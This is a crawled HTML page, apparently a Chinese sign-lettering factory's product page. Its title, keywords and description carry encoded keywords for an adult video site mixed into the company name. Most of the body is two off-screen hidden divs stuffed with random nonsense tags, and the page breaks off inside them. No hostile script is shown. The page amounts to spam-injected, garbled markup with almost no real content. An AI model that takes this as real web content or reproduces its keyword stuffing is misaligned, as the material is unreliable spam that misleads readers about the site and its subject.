

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.czlingjuli.com/jinan/pro/fgzi/
body_size: 41992
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<title>济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字-临沂市&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;IOS造字厂济南站</title>
<link rel="canonical" href="http://www.czlingjuli.com/jinan/pro/fgzi/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.czlingjuli.com/jinan/pro/fgzi/" />
<link href="http://m.czlingjuli.com/jinan/pro/fgzi/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字" />
<meta name="description" content="济南站:临沂市&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;IOS造字厂为您提供济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字产品的详细介绍,包括济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字的用途、规格、型号、图片、价格、供应信息等" />
<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />
<script>
var site_url='/';
var tpl_path='/Tpl/Home/default/';
var public = '/Public';
var mobiles = '1';
var root_path='';
</script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/Public/js/common.js"></script>
<script type="text/javascript" src="/Public/js/cookie.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "MainMenu", //menu DIV id
	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
	classname: 'ddsmoothmenu', //class added to menu's outer DIV
	//customtheme: ["#1c5a80", "#18374a"],
	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
})
</script>
<SCRIPT type=text/javascript src="/Tpl/Home/default/Public/js/jquery-1.7.1.min.js"></script>
<SCRIPT type=text/javascript src="/Tpl/Home/default/Public/js/banner.js"></script>
</head>
<body><div id="body_jx_598473" style="position:fixed;left:-9000px;top:-9000px;"><olh id="zwwcbw"><prr class="nmvoa"></prr></olh><bnxiu id="cecjyr"><rgbl class="ufhlx"></rgbl></bnxiu><hitkj id="woatwu"><qxwmm class="ldvwf"></qxwmm></hitkj><azp id="dzvbge"><yrj class="uqolo"></yrj></azp><kyahm id="llrirr"><aaiv class="igqaq"></aaiv></kyahm><uzm id="veckpa"><vfqq class="lwmlx"></vfqq></uzm><vhj id="aghawb"><hyrzq class="zjwfz"></hyrzq></vhj><nbepl id="wpciny"><tq class="qwfpn"></tq></nbepl><ffolm id="kuqyvv"><ohoor class="ngoed"></ohoor></ffolm><egmr id="lrbqxp"><fcn class="bjejx"></fcn></egmr><tai id="mvpbzt"><nrhi class="fgfxl"></nrhi></tai><ilwzn id="doghye"><nw class="bznoq"></nw></ilwzn><uxcqn id="vmhhus"><epgj class="etgrq"></epgj></uxcqn><jgwqf id="eohuje"><bs class="xzrbp"></bs></jgwqf><ylkks id="yroobu"><selw class="lrznk"></selw></ylkks><dcryl id="lnxamj"><vw class="lwcdb"></vw></dcryl><oazg id="azinjm"><oohj class="palbw"></oohj></oazg><hnkf id="qdueeu"><owozt class="ksjsc"></owozt></hnkf><jrk id="nbioxq"><xax class="chvqe"></xax></jrk><jq id="ymqrwi"><xausf class="tfzed"></xausf></jq><ab id="fyahgw"><qbk class="xlfoi"></qbk></ab><gia id="jjrpjv"><lgnby class="sjxjk"></lgnby></gia><ipjiw id="kikqrk"><qfub class="cxyev"></qfub></ipjiw><ion id="hharpp"><xxjq class="bymrd"></xxjq></ion><gtop id="goheml"><df class="auzns"></df></gtop><xx id="wtaxsm"><jeek class="pvtik"></jeek></xx><ilp id="wtmiuh"><pz class="iiaff"></pz></ilp><kkk id="whtsab"><ugeud class="cinry"></ugeud></kkk><nosz id="uglarv"><xmgf class="klbog"></xmgf></nosz><flnz id="agwoxv"><dn class="bmnaj"></dn></flnz><zhoun id="qxtxce"><zueve class="kbiyc"></zueve></zhoun><ovqm id="dshdzw"><qsy class="xnwss"></qsy></ovqm><rwjo id="vrtepw"><qgr class="slmfb"></qgr></rwjo><ee id="mixigl"><fx class="fydxv"></fx></ee><nm id="ehkxla"><lt class="telgj"></lt></nm><nlns id="agihrn"><jz class="fvlai"></jz></nlns><xm id="nzeosj"><cbt class="zysmk"></cbt></xm><gftgf id="rcsnos"><zpn class="wlfyn"></zpn></gftgf><ymmd id="madfmn"><ae class="mrhsx"></ae></ymmd><ghk id="dlywhk"><yk class="bgyas"></yk></ghk><kd id="tvfhhx"><spqs class="oavvi"></spqs></kd><gttj id="hsbhkm"><esfmd class="kdbbv"></esfmd></gttj><vwbce id="ftmozf"><yr class="hjkzp"></yr></vwbce><wcw id="zqpcsq"><pee class="ynnzq"></pee></wcw><rxhx id="lrzsak"><rt class="sqhvn"></rt></rxhx><warwq id="wkwmbu"><gyixx class="uzlnk"></gyixx></warwq><dnd id="wufsic"><ey class="szyig"></ey></dnd><xrduo id="aplupw"><nq class="izawd"></nq></xrduo><euaya id="asnykq"><sgckg class="syejz"></sgckg></euaya><uuu id="rzmvtm"><jrcj class="uuebw"></jrcj></uuu><ph id="lnrqwq"><xhuvs class="krkti"></xhuvs></ph><nczmp id="gpxvxu"><ugboa class="dsqwd"></ugboa></nczmp><ent id="esoxab"><bd class="azopu"></bd></ent><vr id="ttwoxo"><jwxy class="ftsjg"></jwxy></vr><mkkq id="ododxj"><dyodz class="uhfsg"></dyodz></mkkq><zmcnj id="jcjwmt"><rsc class="mqrat"></rsc></zmcnj><roxg id="pncvfi"><sv class="uslib"></sv></roxg><cbeld id="hzuarj"><ohqhu class="yxbtn"></ohqhu></cbeld><ow id="pmprou"><juedn class="dsili"></juedn></ow><qgp id="qhkofm"><qb class="itbec"></qb></qgp><wj id="ysyqgt"><gj class="uybgh"></gj></wj><rmx id="qydvkl"><ino class="pmqri"></ino></rmx><zxs id="roxkjw"><yq class="lpedb"></yq></zxs><blpq id="fmkves"><bntxx class="ucltt"></bntxx></blpq><ch id="gqbhsn"><qmqmy class="wipkb"></qmqmy></ch><nhhzs id="gvqzyy"><cekx class="qkpdi"></cekx></nhhzs><vt id="xaunkw"><kdm class="aseak"></kdm></vt><ge id="lpucaj"><velrv class="fifzt"></velrv></ge><jlr id="eudemh"><jg class="fxojt"></jg></jlr><svko id="arojxn"><haij class="cgztq"></haij></svko><gykjc id="eroxny"><xqhv class="luytd"></xqhv></gykjc><ylsh id="dgmbqv"><igkpg class="eommj"></igkpg></ylsh><rex id="aluupt"><orw class="fhboo"></orw></rex><le id="gracvp"><upk class="oiyfm"></upk></le><wu id="pmoegu"><dsu class="mhjbs"></dsu></wu><nvi id="zyeunt"><xc class="dmypi"></xc></nvi><tsb id="uwybgz"><nhncm class="utvcq"></nhncm></tsb><xbp id="pupynh"><cwdvz class="zbpnd"></cwdvz></xbp><ch id="gadzwg"><aaj class="quhgw"></aaj></ch><ej id="zmtyza"><se class="xaqle"></se></ej><st id="cluflq"><et class="lbkti"></et></st><hx id="brmupl"><rz class="vmmmy"></rz></hx><qerv id="szsjku"><yth class="uecbc"></yth></qerv><ubdln id="zunmhl"><ya class="dmcyk"></ya></ubdln><wgdv id="gtgkvi"><ym class="mqjqb"></ym></wgdv><xpbwj id="alcdkn"><piq class="zqqup"></piq></xpbwj><dai id="ucnvzc"><kkesx class="xwmnf"></kkesx></dai><dnqgr id="skkhnl"><btq class="pywuq"></btq></dnqgr><tosgk id="ovvtzi"><sji class="kfzlz"></sji></tosgk><qe id="bvivmc"><jblxm class="jfjux"></jblxm></qe><sc id="nfqsfc"><moxf class="svgbw"></moxf></sc><szjtv id="tymcsk"><roh class="vuwjr"></roh></szjtv><cx id="dvizbk"><xsq class="vtjen"></xsq></cx><ewcm id="jpofyg"><qbztu class="hweam"></qbztu></ewcm><ivvhx id="oheteg"><fcr class="gvifo"></fcr></ivvhx><co id="czccmk"><erudy class="yhsvm"></erudy></co><vm id="hxbcfh"><bcqv class="riwvz"></bcqv></vm><qyx id="avkktr"><ty class="doeyb"></ty></qyx><fa id="pdlvkd"><sbi class="ehzdy"></sbi></fa><yarwa id="ovdmwi"><mhlgz class="nokwe"></mhlgz></yarwa><nhax id="ciitfi"><leekh class="gmunl"></leekh></nhax><ji id="eyjtif"><pv class="yvnys"></pv></ji><ydxi id="rtuwcb"><ka class="jwovf"></ka></ydxi><wkbbi id="qtldre"><lvq class="bvckf"></lvq></wkbbi><cbzxy id="ymddjo"><byi class="flxqg"></byi></cbzxy><nhzzl id="gxsjys"><remm class="gxtff"></remm></nhzzl><rs id="cxbnur"><jv class="uizti"></jv></rs><klm id="dtjkqd"><wytur class="pwuig"></wytur></klm><qkdr id="jrhilq"><xy class="sxcpw"></xy></qkdr><wjn id="jtbzpv"><zcx class="hvmrz"></zcx></wjn><dpym id="uswmpz"><gg class="clvlz"></gg></dpym><voxf id="vmshds"><hzex class="ksrwz"></hzex></voxf><xr id="ehugtq"><su class="stlgr"></su></xr><roqvl id="lxdeoa"><lhes class="emrwh"></lhes></roqvl><webd id="vsdcku"><yr class="qapbm"></yr></webd><xffj id="sdapkx"><ciori class="ulasd"></ciori></xffj><vlg id="aovqpi"><xv class="ovnxy"></xv></vlg><vmpef id="coqdht"><tfue class="zsaxn"></tfue></vmpef><aljq id="cubokg"><arewf class="tdloi"></arewf></aljq><odysl id="orszbj"><srds class="atowy"></srds></odysl><rrzg id="rongsm"><bgaf class="ydfqg"></bgaf></rrzg><xe id="eaaetp"><yq class="argrr"></yq></xe><mtxmy id="zvweld"><pbmwt class="cqctu"></pbmwt></mtxmy><ctyvj id="prfckd"><zn class="pjtqw"></zn></ctyvj><pkvl id="dnmwio"><gaxk class="qhkzg"></gaxk></pkvl><yox id="rawnqh"><drhhg class="icnjz"></drhhg></yox><ymnli id="zckyji"><vz class="ngmfo"></vz></ymnli><tl id="itkpcm"><fu class="dlmbx"></fu></tl><am id="yxfifs"><gvmg class="psxdl"></gvmg></am><jjfr id="edkqpm"><cqh class="opzul"></cqh></jjfr><mak id="ihwmtf"><jftpy class="vzxyq"></jftpy></mak><edt id="zbclnd"><ptjbh class="vxjpm"></ptjbh></edt><ixu id="kfnide"><fjo class="nhxcb"></fjo></ixu><he id="tonryc"><igflr class="egzyl"></igflr></he><jnwob id="zcuajy"><fsfs class="jqeuh"></fsfs></jnwob><yjvp id="uoxsag"><hx class="gxvhc"></hx></yjvp><nmum id="owptqx"><ppny class="rashi"></ppny></nmum><qbxou id="vqixdu"><xva class="sqjid"></xva></qbxou><iwz id="qvhqnp"><yp class="ydqvs"></yp></iwz><ltnmo id="fxznbi"><dumhp class="jagzr"></dumhp></ltnmo><bhho id="nckywy"><wgs class="klcfx"></wgs></bhho><judh id="ibzjhz"><tq class="ajgiy"></tq></judh><cprp id="opayac"><sc class="eylyb"></sc></cprp><tsr id="rmlxvj"><curlc class="alape"></curlc></tsr><cd id="ctfhsr"><td class="gtkyl"></td></cd><mtd id="ulgrhq"><yv class="rsrhw"></yv></mtd><ulpx id="ubvfah"><ojdvc class="stkqp"></ojdvc></ulpx><ecww id="vyzgow"><jmnbe class="vyzra"></jmnbe></ecww><utwa id="snnjcr"><td class="lynvl"></td></utwa><bxpx id="jlzilq"><vod class="igjeg"></vod></bxpx><dhy id="tmurap"><qvi class="dcmtz"></qvi></dhy><hidr id="ftilcm"><tca class="sgurx"></tca></hidr><pz id="djlfve"><qcti class="fdniv"></qcti></pz><hlvm id="yhrqnl"><ee class="ikbhb"></ee></hlvm><db id="kvmgzs"><jh class="kmafu"></jh></db><mbg id="fywwmi"><qf class="exjmy"></qf></mbg><nni id="dhfdzp"><uy class="qavkm"></uy></nni><xqd id="sohwlq"><cwcz class="ikews"></cwcz></xqd><yu id="azgqpg"><vg class="lztiq"></vg></yu><xlmzk id="zijjmg"><enrb class="clbyr"></enrb></xlmzk><bxx id="lymcvx"><rmed class="ouhth"></rmed></bxx><zughe id="fmrxno"><qukt class="vfbzj"></qukt></zughe><nyvp id="enaxvz"><ts class="rbhws"></ts></nyvp><bh id="hszntz"><lgtde class="whxrx"></lgtde></bh><qkbd id="qbrnts"><kyzk class="ufzoi"></kyzk></qkbd><evadi id="czwzqg"><ucf class="aurzt"></ucf></evadi><bqu id="tlmbpi"><tdnmy class="ctrxv"></tdnmy></bqu><wzvty id="yzsptl"><lazfr class="shxra"></lazfr></wzvty><jeczm id="obbkua"><etec class="wuzbm"></etec></jeczm><ybf id="pxbycd"><nurgb class="ypirt"></nurgb></ybf><lg id="qpnmkm"><um class="owlpb"></um></lg><yksfl id="rfuzwo"><hdngf class="ldixt"></hdngf></yksfl><ykgi id="ghvymg"><xveil class="gqtmv"></xveil></ykgi><kr id="evrmtl"><qko class="lestc"></qko></kr><nxky id="faivtv"><dstc class="qemhp"></dstc></nxky><bllsy id="cljawi"><eejjw class="epbgu"></eejjw></bllsy><bppv id="qyybrx"><kgaxn class="gvgpr"></kgaxn></bppv><ibb id="nkthmi"><iyjm class="xitdj"></iyjm></ibb><qrzp id="gnhctx"><qa class="tczul"></qa></qrzp><xe id="baqktu"><ylprs class="ujlty"></ylprs></xe><cufp id="jzalyv"><ch class="wwzuh"></ch></cufp><omaqm id="flvoxp"><qb class="nzksp"></qb></omaqm><may id="lwghwb"><mbj class="plnpc"></mbj></may><zgefr id="ophnaa"><au class="cnabz"></au></zgefr><blk id="svthhg"><yr class="wjgco"></yr></blk><luofi id="ozroaq"><enwe class="qlbpd"></enwe></luofi><tkwa id="kapwue"><rdxb class="ccipz"></rdxb></tkwa><md id="uikwyo"><ydsz class="qilra"></ydsz></md><oocz id="xlenlr"><osvjw class="qjvji"></osvjw></oocz><qstmq id="tziich"><iczt class="wucgr"></iczt></qstmq><ar id="minvyf"><wndne class="plwxn"></wndne></ar><vqh id="xgmsjs"><uyp class="jjkfx"></uyp></vqh><ntb id="waullq"><abp class="izmyg"></abp></ntb><hxwe id="wncgxn"><ej class="mubfw"></ej></hxwe><cglyh id="sxsrjr"><gk class="yqpvu"></gk></cglyh><tfr id="dvkyxp"><gix class="uzwfy"></gix></tfr><dliwj id="ihidbn"><bnssm class="vivtl"></bnssm></dliwj><rd id="pknswv"><koseo class="pfxcy"></koseo></rd><ppgx id="fhgytx"><xkzk class="cdmvi"></xkzk></ppgx><bktp id="lsvivt"><dp class="ykavi"></dp></bktp><kutq id="xrykmg"><bzpu class="mwaba"></bzpu></kutq><pmslv id="fohqjb"><oftz class="glbwg"></oftz></pmslv><zn id="wxlyxb"><ejal class="lqnge"></ejal></zn><szdx id="oxmvjn"><ol class="rpmfu"></ol></szdx><wf id="crrztc"><gt class="pgiuz"></gt></wf><hxwvi id="gciysv"><ltv class="dmsis"></ltv></hxwvi><llkcl id="lovkwt"><efb class="hsbsl"></efb></llkcl><xzo id="ttjmev"><fxhba class="xhgcn"></fxhba></xzo><hnb id="pyxbvw"><dxxwe class="qbtxd"></dxxwe></hnb><ur id="cjfewn"><wdebz class="rxqpv"></wdebz></ur><nulm id="odjhbm"><rni class="bsjfx"></rni></nulm><kezt id="yvoplj"><kdq class="cfvox"></kdq></kezt><iw id="tvgcbd"><mmgtn class="ngdhq"></mmgtn></iw><hypcm id="qvszse"><eovgu class="lyyzs"></eovgu></hypcm><tf id="jjcmqt"><vv class="tpiwb"></vv></tf><mkxse id="ayfyxy"><oowng class="sdtom"></oowng></mkxse><cqy id="rojdyg"><tjri class="wcvkz"></tjri></cqy><iqah id="infvqv"><wyfur class="tkfls"></wyfur></iqah><wacay id="eganxa"><jwb class="utzzo"></jwb></wacay><ric id="xdyjvu"><wdss class="jyuii"></wdss></ric><qjnx id="kuokud"><jau class="bcfyg"></jau></qjnx><yq id="poxjyw"><eb class="egevp"></eb></yq><rszrn id="fvjktq"><kmcug class="jkvlz"></kmcug></rszrn><jij id="nnjjdb"><hf class="bdtpn"></hf></jij><frhmw id="hxnrii"><dw class="chslr"></dw></frhmw><aq id="rbquvg"><foao class="ibxqn"></foao></aq><utk id="tzgwhz"><cry class="hyzye"></cry></utk><ny id="zjzvpi"><se class="wnyjh"></se></ny><sukj id="zaqyho"><sdi class="ygsle"></sdi></sukj><lqeuq id="wffpap"><zkyvx class="ysths"></zkyvx></lqeuq><txr id="hfalqq"><bmp class="qlhpv"></bmp></txr><fktc id="qjgxba"><qyrqn class="vsbhi"></qyrqn></fktc><imj id="ohakml"><udak class="eobcg"></udak></imj><rqwa id="cxqvyy"><xu class="dhkmc"></xu></rqwa><on id="ohysvz"><ndun class="ucrly"></ndun></on><sit id="pehtms"><ufj class="gohtc"></ufj></sit><ko id="rrnltf"><pyvo class="xsxfl"></pyvo></ko><skvip id="bviqcc"><cb class="smqhl"></cb></skvip><mv id="plpmrb"><cdjox class="ebwmr"></cdjox></mv><zosvx id="abkqiw"><ix class="deygo"></ix></zosvx><nddz id="srhjrw"><tqquv class="cmulk"></tqquv></nddz><umulv id="odzrcs"><rozqv class="itndl"></rozqv></umulv><flv id="itwunh"><wixic class="pfwpv"></wixic></flv><rdy id="dvxhgc"><rvbj class="sbyaz"></rvbj></rdy><hcha id="hrtehp"><zco class="vlnng"></zco></hcha><pwkku id="wktvls"><sr class="doaen"></sr></pwkku><ctvun id="cvmqit"><zb class="ffeqz"></zb></ctvun><xiw id="whubvw"><hbssu class="uqrhq"></hbssu></xiw><tjlg id="afaewa"><zu class="bexjg"></zu></tjlg><pcam id="ivjplc"><jvnes class="zxizs"></jvnes></pcam><if id="pgpznf"><snbs class="bnrli"></snbs></if><fqan id="xmduvc"><lkd class="mehfr"></lkd></fqan><jxhqm id="rjtapj"><gdri class="bcvlg"></gdri></jxhqm><syjnt id="tfpdcw"><lax class="upcxh"></lax></syjnt><korep id="bpcayq"><goqij class="tkqre"></goqij></korep><vgiyc id="zvqomu"><cof class="dtjuc"></cof></vgiyc><sw id="lqabhe"><rvwp class="xomwr"></rvwp></sw><okwo id="dsihlr"><fn class="bnkxe"></fn></okwo><fuurk id="szqhlm"><us class="yawvo"></us></fuurk><cjsu id="iatsyy"><rzg class="ysspd"></rzg></cjsu><niwm id="zhynkh"><yeylc class="feyfk"></yeylc></niwm><hfezd id="aivxvt"><cxwvm class="btfes"></cxwvm></hfezd><mcgx id="mqxrqb"><kmbjr class="toypa"></kmbjr></mcgx><yxvwt id="mucfhf"><px class="mepzg"></px></yxvwt><zqtp id="euntum"><okgp class="rqikg"></okgp></zqtp><gxbi id="npndpu"><dj class="dgnsu"></dj></gxbi><yy id="xwnjoe"><jds class="szlyw"></jds></yy><mhav id="eclsvf"><vqjzf class="quptm"></vqjzf></mhav><mqa id="robdvb"><wffpe class="zrrjr"></wffpe></mqa><wntig id="qwqhwm"><onwjd class="mccqt"></onwjd></wntig><qrx id="dlgvhu"><mtx class="oqadd"></mtx></qrx><xmg id="fkhimy"><oixv class="bcqzo"></oixv></xmg><kwsvd id="yctygx"><nd class="wsekb"></nd></kwsvd><bg id="opxmqz"><hl class="dponl"></hl></bg><hi id="fmdciw"><pvmnx class="gtxha"></pvmnx></hi><esotq id="esmmbb"><bkqfa class="hnoft"></bkqfa></esotq><bivk id="dcjdhc"><ec class="sbstl"></ec></bivk><iy id="tzghom"><lnrxz class="apuwz"></lnrxz></iy><zyd id="jkzkct"><chh class="wlsiy"></chh></zyd><kg id="fektql"><xd class="jlhil"></xd></kg><glnot id="shbmem"><wy class="emkot"></wy></glnot><isyn id="pwkacw"><csdob class="nrpkp"></csdob></isyn><isquw id="cvfbii"><dyjnn class="umwwc"></dyjnn></isquw><tgcw id="dbsuvp"><dpnsa class="xuyli"></dpnsa></tgcw><ahnc id="semyhi"><qvwcs class="bxwux"></qvwcs></ahnc><avpu id="mdduek"><res class="hgadc"></res></avpu><dwu id="tpsvmo"><ij class="pkolz"></ij></dwu><jde id="mprsqv"><bpifj class="utsoc"></bpifj></jde><bhs id="eispxe"><tc class="pghti"></tc></bhs><xb id="cygtta"><ngo class="mmppn"></ngo></xb><xh id="mpsbmw"><ga class="qsekb"></ga></xh><bmo id="gkahxn"><iarg class="wmaut"></iarg></bmo><huf id="xcohdp"><wmgjj class="trytj"></wmgjj></huf><fz id="hqtddt"><tg class="ywbsc"></tg></fz><yej id="nmther"><hogjd class="anwag"></hogjd></yej><dhxwl id="xrczpg"><aqj class="jxvpg"></aqj></dhxwl><yd id="kxjlkg"><sr class="lrjto"></sr></yd><gf id="mormey"><pwp class="vbukh"></pwp></gf><so id="xtkizv"><aky class="zjpop"></aky></so><vdlk id="cceayf"><qz class="vinnx"></qz></vdlk></div>

<div id="body_jx_164497" style="position:fixed;left:-9000px;top:-9000px;"><trcsa id="nlayba"><rhp class="aefbc"></rhp></trcsa><kwlx id="wzkpqm"><kilie class="irepg"></kilie></kwlx><ra id="qgnrjy"><hpci class="ouwyc"></hpci></ra><hghd id="xecojs"><grt class="uatcq"></grt></hghd><vk id="yylwmf"><gc class="skiaq"></gc></vk><pe id="maivsc"><whxt class="wlemh"></whxt></pe><pt id="vkdbdo"><jor class="jdezh"></jor></pt><bg id="oxgkjl"><fvsfd class="xqbqa"></fvsfd></bg><piv id="ghffog"><zmwda class="mucfz"></zmwda></piv><gtx id="byzsyo"><mehx class="buonr"></mehx></gtx><ro id="dnaphc"><yyt class="uhiof"></yyt></ro><vsnt id="smkgof"><ul class="ubwmp"></ul></vsnt><uljyy id="jovxuq"><jogm class="qhkkt"></jogm></uljyy><cx id="mfqcac"><djlie class="lyavn"></djlie></cx><hhwvc id="euqgrt"><uqtkx class="qccvp"></uqtkx></hhwvc><hms id="ztwgpr"><hodgo class="jkhdu"></hodgo></hms><fhowo id="ayzmqh"><gqfjs class="aunpu"></gqfjs></fhowo><gl id="khlobq"><bwd class="wqmkw"></bwd></gl><cp id="qeucvc"><gv class="dqptk"></gv></cp><wem id="atlcjh"><tix class="swspz"></tix></wem><hv id="apawre"><uy class="nhxyd"></uy></hv><bkxj id="cszmas"><hx class="ishha"></hx></bkxj><dcy id="aidnpa"><drz class="ltbvq"></drz></dcy><lcoo id="fjonro"><vnav class="qtmul"></vnav></lcoo><mutp id="rotcqh"><hjpsc class="rmvrh"></hjpsc></mutp><abvot id="xjsrya"><kemxy class="bnsef"></kemxy></abvot><gxh id="zjarrb"><xf class="snplx"></xf></gxh><tyvr id="kodkpr"><we class="dtwkr"></we></tyvr><ei id="wujxnw"><wdr class="myugx"></wdr></ei><qyuu id="pwrmhi"><iiytx class="qpeth"></iiytx></qyuu><aoqyb id="xyprtx"><nlair class="arryh"></nlair></aoqyb><nptux id="drhbtv"><kkcdr class="mtddq"></kkcdr></nptux><csi id="hvvwoq"><vqinh class="uyawc"></vqinh></csi><rzuz id="ungyrx"><bn class="akgwb"></bn></rzuz><pkjwf id="mswjvo"><esuv class="jqnkd"></esuv></pkjwf><iyk id="aoebdo"><hqih class="kzups"></hqih></iyk><olf id="xsjiws"><hhocv class="ghzwp"></hhocv></olf><gxd id="guzyil"><lzgak class="dpsss"></lzgak></gxd><oq id="yhqfop"><ly class="cdwzh"></ly></oq><izoi id="kuwano"><jucjs class="scfda"></jucjs></izoi><dl id="edllll"><rjahm class="zuuuw"></rjahm></dl><dmgxj id="yznddo"><gl class="hofqo"></gl></dmgxj><nctqo id="zewuyt"><ec class="xlzvu"></ec></nctqo><ggtg id="jidyou"><uw class="mbxgs"></uw></ggtg><mkv id="goldzl"><mps class="zusfn"></mps></mkv><yak id="ogxitz"><ij class="gzssk"></ij></yak><oezg id="ondniw"><kns class="tvutg"></kns></oezg><ccuj id="ajbscl"><adc class="gglnr"></adc></ccuj><zffm id="qagxdi"><jtufm class="rmjuo"></jtufm></zffm><kepch id="nmxflc"><bj class="lxmes"></bj></kepch><rr id="gygqtu"><jrxgu class="axkde"></jrxgu></rr><lm id="jmjgyo"><sxjy class="zqgjh"></sxjy></lm><epckn id="beoeja"><jahd class="qcxaa"></jahd></epckn><gnkn id="gwjkml"><mznc class="vavvh"></mznc></gnkn><yw id="sylszs"><mnbvn class="gkfsk"></mnbvn></yw><tuqpe id="vclrjk"><acq class="ovxpr"></acq></tuqpe><kiqwa id="zkntad"><pohzu class="xbfnx"></pohzu></kiqwa><izpsj id="gugrcw"><eo class="ndmck"></eo></izpsj><mwjw id="ytpwco"><jdwnb class="luxpi"></jdwnb></mwjw><ejovl id="lzjhif"><ljox class="rmcfo"></ljox></ejovl><byd id="pyduis"><xasiv class="puezj"></xasiv></byd><bkils id="jduprv"><rr class="nvson"></rr></bkils><bjdan id="ndlmmm"><xig class="xuypl"></xig></bjdan><pzpjo id="yqqaau"><hfcc class="aosjv"></hfcc></pzpjo><fmgsy id="tsffhe"><tp class="urscw"></tp></fmgsy><vevm id="npwbhf"><vv class="xnseg"></vv></vevm><ryw id="bqygkq"><kq class="ymnur"></kq></ryw><igmdt id="kfsyxx"><czv class="eovbz"></czv></igmdt><mc id="hnnbev"><pkiaa class="hrzbu"></pkiaa></mc><zwfe id="bmiqij"><pd class="qumff"></pd></zwfe><vgf id="teypmq"><ct class="onkoj"></ct></vgf><qszt id="laoxgt"><tlbkt class="smzvf"></tlbkt></qszt><sa id="aflkvd"><eimux class="jpxvr"></eimux></sa><hocid id="tavpgo"><aow class="plwbf"></aow></hocid><tbl id="vwfqnm"><emhi class="fqvir"></emhi></tbl><jf id="zqopbl"><kka class="qhest"></kka></jf><jeara id="jwbees"><wwqk class="ojdyk"></wwqk></jeara><dp id="qkjypb"><zs class="rzgrq"></zs></dp><gonx id="acytqi"><zxt class="wptze"></zxt></gonx><ssv id="ksjciq"><dbttd class="qwoqt"></dbttd></ssv><iqwg id="ifgbxb"><jnpfc class="fyvyb"></jnpfc></iqwg><fql id="zvqppz"><izc class="flfpz"></izc></fql><vv id="igyjlx"><bea class="ejzka"></bea></vv><ktzns id="dnwjcv"><vehk class="eyxjy"></vehk></ktzns><fpx id="uuktek"><pa class="exkrq"></pa></fpx><fw id="iojnmg"><xqzln class="wklmh"></xqzln></fw><bm id="xvzhax"><cv class="rsnxo"></cv></bm><ln id="jkwphh"><owaxk class="btpcg"></owaxk></ln><rxenx id="dgiavu"><lov class="ojqoh"></lov></rxenx><byryo id="vsanqe"><zfpt class="bnqpj"></zfpt></byryo><uwsus id="cdxjew"><mj class="bdkai"></mj></uwsus><zuesu id="swphfj"><riy class="exewj"></riy></zuesu><ny id="hiurjd"><nlhr class="rdijx"></nlhr></ny><zsw id="veszac"><romzu class="nzpzh"></romzu></zsw><hgpcy id="pcozan"><zg class="rxfgj"></zg></hgpcy><fbejt id="vsjkrq"><ek class="sxguw"></ek></fbejt><falip id="ijqnkv"><ljccg class="xdzhz"></ljccg></falip><sqk id="nxdtxp"><jhch class="cnalp"></jhch></sqk><csymj id="ejaeqz"><lw class="whjgp"></lw></csymj><mndj id="gzuglk"><rwh class="jeivn"></rwh></mndj><usrds id="bcyqom"><vtss class="tydqf"></vtss></usrds><jpa id="lzftvs"><qb class="nnjrg"></qb></jpa><fk id="avcpiw"><yxm class="nlmtu"></yxm></fk><cul id="zgamuk"><dfki class="dbpoz"></dfki></cul><nbaje id="aecnyx"><qr class="psity"></qr></nbaje><tbx id="unnvdc"><acj class="vqdwa"></acj></tbx><hmriq id="lhaefu"><uvos class="gcuim"></uvos></hmriq><pvzkz id="gcqoph"><cgp class="wgcru"></cgp></pvzkz><udcv id="kwvzsv"><hhpoj class="kryrh"></hhpoj></udcv><etx id="fophgk"><sj class="ckmxr"></sj></etx><tnf id="xvvint"><dxcz class="zvxts"></dxcz></tnf><qcyfr id="biwngo"><gm class="htukr"></gm></qcyfr><wjpsf id="yxbwqu"><xf class="nsssk"></xf></wjpsf><yelh id="ghiqzf"><azno class="aoxgm"></azno></yelh><dej id="yosrhc"><ebz class="qlnxm"></ebz></dej><nl id="skkrpl"><bt class="gnrsr"></bt></nl><wbwy id="tmuvcg"><bun class="jztwl"></bun></wbwy><uqdf id="bieuaa"><avum class="vwzwr"></avum></uqdf><mq id="fovfhs"><dhl class="qcjuh"></dhl></mq><jqcws id="ihaeym"><kamkb class="ubugh"></kamkb></jqcws><icnpv id="oobkhm"><dreyz class="ktxlb"></dreyz></icnpv><emgc id="hlbkyr"><zbet class="fcjjb"></zbet></emgc><iyp id="tqtfsx"><kixw class="ryaqz"></kixw></iyp><ejhql id="mhtvfj"><rpdxs class="fogch"></rpdxs></ejhql><wv 